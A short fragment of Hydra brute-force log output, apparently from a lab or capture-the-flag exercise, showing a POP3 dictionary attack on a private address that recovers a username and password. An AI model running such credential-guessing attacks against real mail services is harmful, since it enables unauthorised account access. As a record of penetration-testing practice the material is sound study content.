 [ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[ERROR] POP3 LOGIN AUTH : -ERR Disconnected for inactivity during authentication.
[STATUS] 59.43 tries/min, 416 tries in 00:07h, 2037 to do in 00:35h, 16 active
[110][pop3] host: 192.168.152.144 login: bob password: bobby1985
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-14 06:07:51
wordlist.txt